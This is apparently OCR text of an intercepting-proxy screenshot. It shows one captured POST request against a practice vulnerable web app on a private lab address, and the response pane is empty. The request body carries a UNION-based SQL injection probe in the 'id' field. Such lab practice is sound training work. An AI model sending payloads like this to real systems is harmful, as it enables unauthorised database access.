 1 × 2 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:application/json
8 Content-Length: 38
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 {'id':1 union select 1,2,3,'submit':1}
Response
Raw Headers Hex HTML Render